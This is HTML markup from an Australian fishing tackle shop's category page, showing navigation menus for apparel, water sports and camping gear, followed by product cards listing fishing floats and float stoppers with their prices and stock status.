                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="107">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-accessory-kits/">                                                            
                                                            Fishing Accessory Kits
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/head-torches-fishing-lights/">                                                            
                                                            Head Torches &amp; Fishing Lights
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-attractants-scents/">                                                            
                                                            Fishing attractants and scents
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/bait-catching-gathering/">                                                            
                                                            Bait Catching &amp; Gathering
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-books-dvds/" id="212">                                            
                                            Fishing Books &amp; DVDs
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="212">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-dvds/">                                                            
                                                            FISHING  DVD&#x27;S
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-books/">                                                            
                                                            FISHING BOOKS
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-maps-area-gps-books/">                                                            
                                                            Fishing Maps, Area &amp; GPS Books
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/fishing-apparel/" id="606">                        
                        Apparel    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="606">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/polarised-sunglasses/" id="270">                                            
                                            Polarised Sunglasses
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="270">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/mako-sunglasses/">                                                            
                                                            Mako Sunglasses
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/tonic-polarised-sunglasses/">                                                            
                                                            Tonic Polarised Sunglasses
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/spotters-sunglasses/">                                                            
                                                            Spotters Sunglasses
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/ugly-fish-sunglasses/">                                                            
                                                            Ugly Fish Sunglasses
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-clothing-apparel/" id="239">                                            
                                            Fishing Clothing &amp; Apparel
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="239">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-shirts/">                                                            
                                                            Shirts &amp; Pants
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/footwear/">                                                            
                                                            Footwear
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/headwear/">                                                            
                                                            Headwear
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-gloves/">                                                            
                                                            Fishing Gloves
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/" id="607">                        
                        Water Sports &amp; Outdoors    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="607">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/boating-kayaks/" id="502">                                            
                                            Boating &amp; Kayaks
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="502">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/electric-boat-motors/">                                                            
                                                            Electric Boat Motors
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/marine-accessories/">                                                            
                                                            Marine Accessories
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/">                                                            
                                                            Life Jackets And PFD
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/kayaks-accessories/">                                                            
                                                            Kayaks - Accessories
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/beach-pool-gear/" id="614">                                            
                                            Beach and Pool
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="614">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/aqua-shoes-and-reef-shoes/">                                                            
                                                            Aqua Shoes And Reef Shoes
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/surf-mats/">                                                            
                                                            Surf Mats
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/soft-surfboards/">                                                            
                                                            Soft Surfboards &amp; Accessories
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/rash-vests-water-sports-suits/">                                                            
                                                            Rash Vests &amp; Tops
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/sun-cream-and-sun-protection/">                                                            
                                                            Sun Cream And Sun Protection
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/watersport-pants-board-shorts/">                                                            
                                                            Watersport Pants and Board Shorts
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/snorkelling-spearfishing/" id="33">                                            
                                            Snorkelling &amp; Spearfishing
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="33">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/snorkeling-package-kits/">                                                            
                                                            Snorkeling Complete Package Kits
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/mask-and-snorkels/">                                                            
                                                            Mask And Snorkels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/flippers-fins/">                                                            
                                                            Flippers &amp; Fins
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/diving-dive-knives/">                                                            
                                                            Diving - Dive Knives
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/dive-boots/">                                                            
                                                            Dive Boots
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/dive-gloves/">                                                            
                                                            Dive Gloves
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/hand-spears/">                                                            
                                                            Hand Spears
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/spearguns/">                                                            
                                                            Spear Guns
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/water-sports-items/">                                                            
                                                            Other Water Sports Items
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/camping-outdoor/" id="428">                                            
                                            Camping
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="428">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/camp-kitchen-items/">                                                            
                                                            Camp Kitchen Items
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/camping-accessories-essentials/">                                                            
                                                            Camping Accessories &amp; Essentials
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/toilets-showers/">                                                            
                                                            Toilets, Showers &amp; Associated Items
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/sleeping-bags-mattresses/">                                                            
                                                            Sleeping Bags, Mattresses &amp; Associated
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/sling-shot-accessories/">                                                            
                                                            Sling Shot Accessories
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action second-level-without-submenu second-level" href="https://www.fishingtackleshop.com.au/miscellaneous-outdoors/" id="615">                                            
                                            Miscellaneous
                                        </a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                        <a class="navPages-action parent-without-submenu parent-category" href="https://www.fishingtackleshop.com.au/specials-clearance/" id="76">
                            SALE
                        </a>
                </li>
        </ul>
    </div>
</div>
    

</nav>
        </aside>
	
	
    <div class="page-content page-with-sidebar" id="product-listing-container">
        
        
        
        
        
        
        
        
        
        
        


<div class="product-view-mode">
    <div class="product-listing-filter-section mb-show">            
        <div class="product-listing-filter-box">
    <div class="product-view-button">
        <a href="javascript:void(0)" title="Grid View" class="product-view-btn grid-view grid-icon show " data-tab="grid">
           <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-grid"></use></svg>
            </i>  
        </a>
        <a href="javascript:void(0)" title="List View" class="product-view-btn list-view list-icon show " data-tab="list">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-list"></use></svg>
            </i>                       
        </a>
    </div>
    <div class="product-listing-show-products">
        <form class="actionBar" method="get" data-sort-by="product">
            <fieldset class="form-fieldset actionBar-section">
                <div class="form-field">
                    <label class="form-label" for="sort">Show</label>
                    <select class="form-select form-select--small " name="limit" id="product-sort" role="listbox">
	                    <option value="100">100 Products per page</opttion>
                        <option value="12">12 Products per page</option>
                        <option value="24">24 Products per page</option>
                        <option value="56">56 Products per page</option>
                        <option value="100">100 Products per page</option>
                    </select>
                </div>
            </fieldset>
        </form>
    </div>
    <div class="product-listing-sort-by">
        <form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label">Sort By</label>
        <select class="form-select form-select--small " name="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
    </div>
</div>
    </div>
    <form action="/compare" method='POST'  data-product-compare>

            <ul class="productGrid productGridCategory">
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-977" >
  <figure class="card-figure">
            <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/weighted-fishing-floats-foam-bobby-cork/" class="card-figure__link" aria-label="Weighted fishing floats - Foam Bobby Cork, Price range from $3.50 to $5.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/weighted-fishing-floats-foam-bobby-cork/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/977/1315/squidder_float_weighted__30418__44104.1344919508.jpg?c=2" alt="Weighted Fishing Float - Foam Bobby Cork" title="Weighted Fishing Float - Foam Bobby Cork">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="977">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Weighted fishing floats - Foam Bobby Cork, Price range from $3.50 to $5.95

"
" href="https://www.fishingtackleshop.com.au/weighted-fishing-floats-foam-bobby-cork/" >
        Weighted fishing floats - Foam Bobby Cork
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$3.50 - $5.95</span>
    </div>

    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/weighted-fishing-floats-foam-bobby-cork/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="977">Out Of Stock</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-979" >
  <figure class="card-figure">
            <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/jarvis-walker-blackfish-floats/" class="card-figure__link" aria-label="Jarvis Walker Blackfish Floats, $3.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/jarvis-walker-blackfish-floats/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/979/16593/jarvis-walker-blackfish-floats__43079.1567483132.jpg?c=2" alt="Jarvis Walker Blackfish Floats" title="Jarvis Walker Blackfish Floats">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/979/16594/blackfish-float-small-jarvis-walker__72036.1567483132.jpg?c=2" alt="Small Size Blackfish Float" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="979">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Jarvis Walker Blackfish Floats, $3.95

"
" href="https://www.fishingtackleshop.com.au/jarvis-walker-blackfish-floats/" >
        Jarvis Walker Blackfish Floats
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$3.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/jarvis-walker-blackfish-floats/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="979">Out Of Stock</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-976" >
  <figure class="card-figure">
            <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/un-weighted-foam-bobby-cork-float/" class="card-figure__link" aria-label="Un-weighted Foam Bobby Cork Squidder Float, Price range from $3.00 to $4.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/un-weighted-foam-bobby-cork-float/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/976/1314/squidder_float_single_1__77381__01243.1344919507.jpg?c=2" alt="Un-weighted fishing floats - Bobby Cork Squidder float" title="Un-weighted fishing floats - Bobby Cork Squidder float">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="976">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Un-weighted Foam Bobby Cork Squidder Float, Price range from $3.00 to $4.95

"
" href="https://www.fishingtackleshop.com.au/un-weighted-foam-bobby-cork-float/" >
        Un-weighted Foam Bobby Cork Squidder Float
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$3.00 - $4.95</span>
    </div>

    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/un-weighted-foam-bobby-cork-float/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="976">Out Of Stock</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-981" >
  <figure class="card-figure">
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/fishing-float-stoppers-silicone/" class="card-figure__link" aria-label="Fishing Float Stoppers Silicone Style, $3.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/fishing-float-stoppers-silicone/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/981/13106/float-stoppers-fishing-tackle__67513.1535188944.jpg?c=2" alt="Float Stoppers Fishing Tackle" title="Float Stoppers Fishing Tackle">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/981/13109/float-stoppers-small__97625.1535188944.jpg?c=2" alt="Small Float Stoppers" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="981">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Fishing Float Stoppers Silicone Style, $3.95

"
" href="https://www.fishingtackleshop.com.au/fishing-float-stoppers-silicone/" >
        Fishing Float Stoppers Silicone Style
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$3.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/fishing-float-stoppers-silicone/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="981">Choose Options</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-766" >
  <figure class="card-figure">
            <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/mirror-teaser-fishing-float/" class="card-figure__link" aria-label="Jarvis Walker Mirror  Teaser Fishing Float, $4.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/mirror-teaser-fishing-float/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/766/8927/mirror-teaser-float__17942.1478034055.jpg?c=2" alt="Mirror Teaser Float" title="Mirror Teaser Float">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/766/8928/teaser-float__68598.1478034055.jpg?c=2" alt="Teaser Float" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="766">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Jarvis Walker Mirror  Teaser Fishing Float, $4.95

"
" href="https://www.fishingtackleshop.com.au/mirror-teaser-fishing-float/" >
        Jarvis Walker Mirror  Teaser Fishing Float
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$4.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/mirror-teaser-fishing-float/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="766">Out Of Stock</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-4520" >
  <figure class="card-figure">
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/jarvis-walker-clear-bubble-float/" class="card-figure__link" aria-label="Jarvis Walker Clear Bubble Float, $3.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/jarvis-walker-clear-bubble-float/" >
            <div class="card-img-container">
	           
